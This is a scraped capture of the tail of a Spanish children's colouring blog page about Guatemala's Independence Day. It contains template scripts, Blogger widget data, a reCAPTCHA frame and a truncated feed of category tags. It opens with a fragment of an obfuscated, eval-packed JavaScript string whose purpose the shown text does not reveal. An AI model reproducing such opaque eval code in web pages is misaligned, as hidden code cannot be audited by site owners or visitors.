1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
$('img').each(function(){
var $img = $(this);
var filename = $img.attr('src')
$img.attr('alt', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
$('img').each(function(){
var $img = $(this);
var filename = $img.attr('src')
$img.attr('title', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));
});
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var scrollTimer = null;
$(window).scroll(function() {
   var viewportHeight = $(this).height(),
       scrollbarHeight = viewportHeight / $(document).height() * viewportHeight,
       progress = $(this).scrollTop() / ($(document).height() - viewportHeight),
       distance = progress * (viewportHeight - scrollbarHeight) + scrollbarHeight / 2 - $('#scroll').height() / 2;
    $('#scroll')
        .css('top', distance)
        .text(' (' + Math.round(progress * 100) + '%)')
        .fadeIn(100);
    if (scrollTimer !== null) {
        clearTimeout(scrollTimer);
    }
    scrollTimer = setTimeout(function() {
        $('#scroll').fadeOut();
    }, 1500);
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7muafgHB6xY9ZhcdBZWGMIv-W7QQ:1768966170732';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7140918033697583115','//www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html','7140918033697583115');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7140918033697583115', 'title': 'Colorear dibujos infantiles', 'url': 'https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html', 'canonicalUrl': 'https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html', 'homepageUrl': 'https://www.blogcolorear.com/', 'searchUrl': 'https://www.blogcolorear.com/search', 'canonicalHomepageUrl': 'https://www.blogcolorear.com/', 'blogspotFaviconUrl': 'https://www.blogcolorear.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-3155447-11', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Colorear dibujos infantiles - Atom\x22 href\x3d\x22https://www.blogcolorear.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Colorear dibujos infantiles - RSS\x22 href\x3d\x22https://www.blogcolorear.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Colorear dibujos infantiles - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7140918033697583115/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Colorear dibujos infantiles - Atom\x22 href\x3d\x22https://www.blogcolorear.com/feeds/5067322961143026938/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2591177618253015', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5067322961143026938', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s72-c/Jos%25C3%25A9+Cecilio+del+Valle.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg', 'pageName': 'Guatemala D\xeda de la independencia para colorear', 'pageTitle': 'Colorear dibujos infantiles: Guatemala D\xeda de la independencia para colorear', 'metaDescription': 'dibujos simbolos patrios de guatemala'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Guatemala D\xeda de la independencia para colorear', 'description': 'dibujos simbolos patrios de guatemala', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8vE_GULB7NRkthSnbra29AxGYkf6CsJLGpP3rdeQYyLWdeRv4-G0HSePmMcSsGrFhQIUYN_czzkhZUc4J7ieVarcw3RmKj9F3TCtZjKTqnHc-PbHul_aWNgKLXYcztmuKwLkLvlu_NM/s320/Jos%25C3%25A9+Cecilio+del+Valle.jpg', 'url': 'https://www.blogcolorear.com/2012/09/guatemala-dia-de-la-independencia-para.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5067322961143026938}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.blogcolorear.com/', 'title': 'P\xe1gina principal'}, {'isCurrentPage': false, 'href': 'http://www.blogcolorear.com/p/blog-page_26.html', 'title': 'DISFRACES'}, {'isCurrentPage': false, 'href': 'http://www.blogcolorear.com/p/blog-page.html', 'title': 'CICLOS DE'}, {'isCurrentPage': false, 'href': 'http://www.blogcolorear.com/p/blog-page_69.html', 'title': 'M\xc1SCARAS '}, {'isCurrentPage': false, 'href': 'http://www.blogcolorear.com/p/blog-page_83.html', 'title': 'MANUALIDADES'}, {'isCurrentPage': false, 'href': 'http://www.blogcolorear.com/p/dia-de-accion-de-gracias-dia-de.html', 'title': 'FESTIVIDADES'}, {'isCurrentPage': false, 'href': 'http://www.blogcolorear.com/p/etiquetas-101-dalmatas-2-25-de-mayo-1.html', 'title': 'ETIQUETAS'}, {'isCurrentPage': false, 'href': 'https://www.blogcolorear.com/p/politica-de-privacidad-y-aviso-legal.html', 'id': '6634501394167131368', 'title': ' Pol\xedtica de privacidad y AVISO LEGAL'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '7140918033697583115', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5do7Y34PhhOe5IOS6HXVzPYvEh2Q:1768966170733', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sz7t-sy-MpfvITMNrN11Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966179500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&start-index=868&max-results=1&callback=random_posts
body_size: 10152
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de 